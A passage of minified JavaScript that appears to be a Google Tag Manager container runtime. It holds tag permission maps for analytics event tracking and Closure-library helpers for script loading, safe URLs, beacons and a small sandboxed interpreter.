"],[17,[17,[15,"l"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"l"],"settingsTable"],[15,"s"]]],[22,[30,[17,[15,"t"],"disallowAllRegions"],["r",[17,[15,"t"],"disallowedRegions"]]],[46,[53,[52,"u",[16,[15,"i"],[17,[15,"t"],"redactFieldGroup"]]],[22,[28,[15,"u"]],[46,[6]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"u"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"u"],[15,"v"]]],["o",[15,"n"],[17,[15,"w"],"name"],[17,[15,"w"],"value"]]]]]]]]]]]]]],[50,"k",[46,"l"],[52,"m",[7]],[22,[28,[15,"l"]],[46,[36,[15,"m"]]]],[52,"n",[2,[15,"l"],"split",[7,","]]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[15,"n"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[2,[16,[15,"n"],[15,"o"]],"trim",[7]]],[22,[28,[15,"p"]],[46,[6]]],[52,"q",[2,[15,"p"],"split",[7,"-"]]],[52,"r",[16,[15,"q"],0]],[52,"s",[39,[20,[17,[15,"q"],"length"],2],[15,"p"],[44]]],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"s"],[44]],[30,[23,[17,[15,"s"],"length"],4],[18,[17,[15,"s"],"length"],6]]],[46,[6]]],[2,[15,"m"],"push",[7,[8,"countryCode",[15,"r"],"regionCode",[15,"s"]]]]]]]],[36,[15,"m"]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",[15,"__module_activities"]],[52,"g",[17,[15,"f"],"withRequestContext"]],[41,"h"],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_em_download":{"2":true,"4":true}
,
"__ccd_em_form":{"2":true,"4":true}
,
"__ccd_em_outbound_click":{"2":true,"4":true}
,
"__ccd_em_page_view":{"2":true,"4":true}
,
"__ccd_em_scroll":{"2":true,"4":true}
,
"__ccd_em_site_search":{"2":true,"4":true}
,
"__ccd_em_video":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"permissions":{
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"process_dom_events":{"targets":[{"targetType":"document","eventName":"click"},{"targetType":"document","eventName":"submit"},{"targetType":"document","eventName":"change"},{"targetType":"window","eventName":"pagehide"}]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"pushstate"},{"targetType":"window","eventName":"popstate"}]},"access_template_storage":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"resize"},{"targetType":"window","eventName":"scroll"}]},"access_template_storage":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__ogt_1p_data_v2"
,
"__ogt_google_signals"
,
"__set_product_settings"

]


}



};


var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca=function(a){return a.raw=a},ea=function(a,b){a.raw=b;return a},fa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ka="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},la;
if("function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},oa={};try{oa.__proto__=na;ma=oa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var pa=la,qa=function(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.gn=b.prototype};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var ra=this||self,ta=function(a){return a};var ua=function(a,b){this.h=a;this.B=b};var va=function(){this.B={};this.F={}};aa=va.prototype;aa.get=function(a){return this.B["dust."+a]};aa.set=function(a,b){a="dust."+a;this.F.hasOwnProperty(a)||(this.B[a]=b)};aa.Kh=function(a,b){this.set(a,b);this.F["dust."+a]=!0};aa.has=function(a){return this.B.hasOwnProperty("dust."+a)};aa.remove=function(a){a="dust."+a;this.F.hasOwnProperty(a)||delete this.B[a]};var wa=function(){this.quota={}};wa.prototype.reset=function(){this.quota={}};var xa=function(a,b){this.W=a;this.K=function(c,d,e){return c.apply(d,e)};this.C=b;this.B=new va;this.h=this.F=void 0};xa.prototype.add=function(a,b){ya(this,a,b,!1)};var ya=function(a,b,c,d){d?a.B.Kh(b,c):a.B.set(b,c)};xa.prototype.set=function(a,b){!this.B.has(a)&&this.C&&this.C.has(a)?this.C.set(a,b):this.B.set(a,b)};xa.prototype.get=function(a){return this.B.has(a)?this.B.get(a):this.C?this.C.get(a):void 0};xa.prototype.has=function(a){return!!this.B.has(a)||!(!this.C||!this.C.has(a))};
var za=function(a){var b=new xa(a.W,a);a.F&&(b.F=a.F);b.K=a.K;b.h=a.h;return b};var Aa=function(){},Ba=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},Ca=function(a){return"number"===typeof a&&!isNaN(a)},Da=Array.isArray,Ea=function(a,b){if(a&&Da(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},Ga=function(a,b){if(!Ca(a)||!Ca(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},Ia=function(a,b){for(var c=new Ha,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},Ka=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},La=function(a){return Math.round(Number(a))||0},Ma=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Na=function(a){var b=[];if(Da(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Oa=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Pa=function(){return new Date(Date.now())},
Qa=function(){return Pa().getTime()},Ha=function(){this.prefix="gtm.";this.values={}};Ha.prototype.set=function(a,b){this.values[this.prefix+a]=b};Ha.prototype.get=function(a){return this.values[this.prefix+a]};
var Sa=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ta=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ua=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Va=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Xa=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},Ya=function(a,b){return a.substring(0,b.length)===b},Za=function(a,b){var c=z;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;
d=d[a[e]];if(0<=b.indexOf(d))return}return d},$a=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},ab=/^\w{1,9}$/,bb=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){ab.test(d)&&e&&c.push(d)});return c.join(b)},cb=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function db(a,b){for(var c,d=0;d<b.length&&!(c=eb(a,b[d]),c instanceof ua);d++);return c}function eb(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!==typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var fb=function(){this.C=new wa;this.h=new xa(this.C)};fb.prototype.execute=function(a,b){var c=Array.prototype.slice.call(arguments,0);return this.B(c)};fb.prototype.B=function(a){for(var b,c=0;c<arguments.length;c++)b=eb(this.h,arguments[c]);return b};fb.prototype.F=function(a,b){var c=za(this.h);c.h=a;for(var d,e=1;e<arguments.length;e++)d=eb(c,arguments[e]);return d};var gb=function(){va.call(this);this.C=!1};qa(gb,va);var hb=function(a,b){var c=[],d;for(d in a.B)if(a.B.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};aa=gb.prototype;aa.set=function(a,b){this.C||va.prototype.set.call(this,a,b)};aa.Kh=function(a,b){this.C||va.prototype.Kh.call(this,a,b)};aa.remove=function(a){this.C||va.prototype.remove.call(this,a)};aa.Bb=function(){this.C=!0};aa.tj=function(){return this.C};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var ib=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,jb=function(a){if(null==a)return String(a);var b=ib.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},kb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},lb=function(a){if(!a||"object"!=jb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!kb(a,"constructor")&&!kb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
b||kb(a,b)},mb=function(a,b){var c=b||("array"==jb(a)?[]:{}),d;for(d in a)if(kb(a,d)){var e=a[d];"array"==jb(e)?("array"!=jb(c[d])&&(c[d]=[]),c[d]=mb(e,c[d])):lb(e)?(lb(c[d])||(c[d]={}),c[d]=mb(e,c[d])):c[d]=e}return c};var nb=function(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b},ob=function(a){if(void 0==a||Da(a)||lb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1},pb=function(a){return"number"===typeof a&&0<=a&&isFinite(a)&&0===a%1||"string"===typeof a&&"-"!==a[0]&&a===""+parseInt(a,10)};var qb=function(a){this.B=new gb;this.h=[];this.C=!1;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(pb(b)?this.h[Number(b)]=a[Number(b)]:this.B.set(b,a[b]))};aa=qb.prototype;aa.toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.h.length;c++){var d=this.h[c];null===d||void 0===d?b.push(""):d instanceof qb?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.C)if("length"===a){if(!pb(b))throw Error("RangeError: Length property must be a valid integer.");this.h.length=Number(b)}else pb(a)?this.h[Number(a)]=b:this.B.set(a,b)};aa.get=function(a){return"length"===a?this.length():pb(a)?this.h[Number(a)]:this.B.get(a)};aa.length=function(){return this.h.length};aa.Pb=function(){for(var a=hb(this.B,1),b=0;b<this.h.length;b++)a.push(b+"");return new qb(a)};aa.remove=function(a){pb(a)?delete this.h[Number(a)]:this.B.remove(a)};
aa.pop=function(){return this.h.pop()};aa.push=function(a){return this.h.push.apply(this.h,Array.prototype.slice.call(arguments))};aa.shift=function(){return this.h.shift()};aa.splice=function(a,b,c){return new qb(this.h.splice.apply(this.h,arguments))};aa.unshift=function(a){return this.h.unshift.apply(this.h,Array.prototype.slice.call(arguments))};aa.has=function(a){return pb(a)&&this.h.hasOwnProperty(a)||this.B.has(a)};aa.Bb=function(){this.C=!0;Object.freeze(this.h);this.B.Bb()};aa.tj=function(){return this.C};var rb=function(){gb.call(this)};qa(rb,gb);rb.prototype.Pb=function(){return new qb(hb(this,1))};function sb(){for(var a=tb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function ub(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var tb,vb;function wb(a){tb=tb||ub();vb=vb||sb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(tb[m],tb[n],tb[p],tb[q])}return b.join("")}
function xb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=vb[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}tb=tb||ub();vb=vb||sb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var yb={},zb=function(a,b){yb[a]=yb[a]||[];yb[a][b]=!0},Ab=function(){delete yb.GA4_EVENT},Bb=function(a){var b=yb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return wb(c.join("")).replace(/\.+$/,"")};var Cb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var Db,Eb=function(){if(void 0===Db){var a=null,b=ra.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:ta,createScript:ta,createScriptURL:ta})}catch(c){ra.console&&ra.console.error(c.message)}Db=a}else Db=a}return Db};var Fb=function(a){this.h=a};Fb.prototype.toString=function(){return this.h+""};var Gb=function(a){return a instanceof Fb&&a.constructor===Fb?a.h:"type_error:TrustedResourceUrl"},Hb={},Ib=function(a){var b=a,c=Eb(),d=c?c.createScriptURL(b):b;return new Fb(d,Hb)};var Jb=function(a){this.h=a};Jb.prototype.toString=function(){return this.h.toString()};var Kb=function(a){return a instanceof Jb&&a.constructor===Jb?a.h:"type_error:SafeUrl"},Lb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Mb={},Nb=new Jb("about:invalid#zClosurez",Mb);var Ob,Pb;a:{for(var Qb=["CLOSURE_FLAGS"],Rb=ra,Sb=0;Sb<Qb.length;Sb++)if(Rb=Rb[Qb[Sb]],null==Rb){Pb=null;break a}Pb=Rb}var Tb=Pb&&Pb[610401301];Ob=null!=Tb?Tb:!1;function Ub(){var a=ra.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Vb,Wb=ra.navigator;Vb=Wb?Wb.userAgentData||null:null;function Xb(a){return Ob?Vb?Vb.brands.some(function(b){var c=b.brand;return c&&-1!=c.indexOf(a)}):!1:!1}function Yb(a){return-1!=Ub().indexOf(a)};function Zb(){return Ob?!!Vb&&0<Vb.brands.length:!1}function $b(){return Zb()?!1:Yb("Opera")}function ac(){return Yb("Firefox")||Yb("FxiOS")}function bc(){return Zb()?Xb("Chromium"):(Yb("Chrome")||Yb("CriOS"))&&!(Zb()?0:Yb("Edge"))||Yb("Silk")};var cc={},dc=function(a){this.h=a};dc.prototype.toString=function(){return this.h.toString()};var ec=function(a){return a instanceof dc&&a.constructor===dc?a.h:"type_error:SafeHtml"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var fc="function"===typeof URL;function gc(a){var b;a:if(fc){var c;try{c=new URL(a)}catch(g){b="https:";break a}b=c.protocol}else{var d;b:{var e=document.createElement("a");try{e.href=a}catch(g){d=void 0;break b}var f=e.protocol;d=":"===f||""===f?"https:":f}b=d}if("javascript:"!==b)return a};var hc={};var ic=function(){},jc=function(a){this.h=a};qa(jc,ic);jc.prototype.toString=function(){return this.h};function kc(a,b){var c=[new jc(lc[0].toLowerCase(),hc)];if(0===c.length)throw Error("");var d=c.map(function(f){var g;if(f instanceof jc)g=f.h;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return 0!==e.indexOf(f)}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")}function mc(a){var b=a.tagName;if("SCRIPT"===b||"STYLE"===b)throw Error("");};function nc(a,b){var c=b instanceof Jb?Kb(b):gc(b);void 0!==c&&(a.action=c)};var oc=ca([""]),pc=ea(["\x00"],["\\0"]),qc=ea(["\n"],["\\n"]),rc=ea(["\x00"],["\\u0000"]);function sc(a){return-1===a.toString().indexOf("`")}sc(function(a){return a(oc)})||sc(function(a){return a(pc)})||sc(function(a){return a(qc)})||sc(function(a){return a(rc)});var tc=function(a){this.Ll=a};function uc(a){return new tc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var vc=[uc("data"),uc("http"),uc("https"),uc("mailto"),uc("ftp"),new tc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function wc(a,b){b=void 0===b?vc:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof tc&&d.Ll(a))return new Jb(a,Mb)}}function xc(a){var b;b=void 0===b?vc:b;return wc(a,b)||Nb};var yc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
zc=[["dir",{zc:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{zc:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{zc:2}],["loading",{zc:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{zc:2}],["target",{zc:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]];yc.concat(["class","id"]);zc.concat([["style",{zc:4}]]);"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" ").concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "));
yc.concat(["class","id","tabindex","contenteditable","name"]);zc.concat([["style",{zc:4}]]);function Ac(a){var b=a=Dc(a),c=Eb(),d=c?c.createHTML(b):b;return new dc(d,cc)}function Dc(a){return null===a?"null":void 0===a?"undefined":a};var z=window,B=document,Ec=navigator,Fc=B.currentScript&&B.currentScript.src,Gc=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},Hc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ic={nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=B.createElement("script");void 0===d&&(d={});void 0===d.async&&(d.async=!0);Kc(f,d,Ic);f.type="text/javascript";var g;g=Ib(Dc(a));f.src=Gb(g);var k,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);Hc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=B.getElementsByTagName("script")[0]||B.body||B.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},Nc=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=B.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=B.body&&B.body.lastChild||B.body||B.head;m.parentNode.insertBefore(g,m)}Hc(g,b);void 0!==a&&(g.src=a);return g},Oc=function(a,
b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},E=function(a){z.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){var b=a.innerText||
a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Tc=function(a){var b=B.createElement("div"),c=b,d=Ac("A<div>"+a+"</div>");1===c.nodeType&&mc(c);c.innerHTML=ec(d);b=b.lastChild;for(var e=[];b.firstChild;)e.push(b.removeChild(b.firstChild));return e},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},
Vc=function(a){var b;try{b=Ec.sendBeacon&&Ec.sendBeacon(a)}catch(c){zb("TAGGING",15)}b||Oc(a)},Wc=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Xc=function(a){var b={headers:{"Attribution-Reporting-Eligible":"trigger"},keepalive:!0,attributionReporting:{eventSourceEligible:!0,triggerEligible:!0}};try{z.fetch(a,b)}catch(c){}},Yc=function(){var a=z.performance;if(a&&Ba(a.now))return a.now()},Zc=function(){return z.performance||void 0};var $c=function(a,b){return H(this,a)&&H(this,b)},ad=function(a,b){return H(this,a)===H(this,b)},bd=function(a,b){return H(this,a)||H(this,b)},cd=function(a,b){a=H(this,a);b=H(this,b);return-1<String(a).indexOf(String(b))},dd=function(a,b){a=String(H(this,a));b=String(H(this,b));return a.substring(0,b.length)===b},ed=function(a,b){a=H(this,a);b=H(this,b);switch(a){case "pageLocation":var c=z.location.href;b instanceof rb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var fd=function(a,b){gb.call(this);this.K=a;this.W=b};qa(fd,gb);fd.prototype.toString=function(){return this.K};fd.prototype.Pb=function(){return new qb(hb(this,1))};fd.prototype.invoke=function(a,b){return this.W.apply(new gd(this,a),Array.prototype.slice.call(arguments,1))};fd.prototype.h=function(a,b){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(c){}};var gd=function(a,b){this.B=a;this.h=b},H=function(a,b){return Da(b)?eb(a.h,b):b},J=function(a){return a.B.K};var hd=function(){this.map=new Map};hd.prototype.set=function(a,b){this.map.set(a,b)};hd.prototype.get=function(a){return this.map.get(a)};var jd=function(){this.keys=[];this.values=[]};jd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};jd.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};function kd(){try{return Map?new hd:new jd}catch(a){return new jd}};var ld=function(a){if(a instanceof ld)return a;this.h=a};ld.prototype.toString=function(){return String(this.h)};var nd=function(a){gb.call(this);this.h=a;this.set("then",md(this));this.set("catch",md(this,!0));this.set("finally",md(this,!1,!0))};qa(nd,rb);var md=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;return new fd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof fd||(d=void 0);e instanceof fd||(e=void 0);var f=za(this.h),g=function(m){return function(n){return c?(m.invoke(f),a.h):m.invoke(f,n)}},k=a.h.then(d&&g(d),e&&g(e));return new nd(k)})};var pd=function(a,b,c){var d=kd(),e=function(g,k){for(var m=hb(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof qb){var m=[];d.set(g,m);for(var n=g.Pb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof nd)return g.h;if(g instanceof rb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof fd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=od(u[v],b,c);var w=new xa(b?b.W:
new wa);b&&(w.h=b.h);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof ld&&t)return g.h;switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(null===g)return null}};return f(a)},od=function(a,b,c){var d=kd(),e=function(g,
k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Da(g)||Ka(g)){var m=new qb([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(lb(g)){var p=new rb;d.set(g,p);e(g,p);return p}if("function"===typeof g){var q=new fd("",function(x){for(var y=Array.prototype.slice.call(arguments,0),A=0;A<y.length;A++)y[A]=pd(H(this,y[A]),b,c);return f((0,this.h.K)(g,g,y))});d.set(g,q);e(g,q);return q}var v=typeof g;if(null===g||"string"===v||"number"===v||"boolean"===v)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1;break;default:}if(void 0!==g&&w)return new ld(g)};return f(a)};var qd=function(){var a=!1;return a};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));for(var e=1;e<arguments.length;e++)if(arguments[e]instanceof qb)for(var f=arguments[e],g=0;g<f.length();g++)c.push(f.get(g));else c.push(arguments[e]);return new qb(c)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
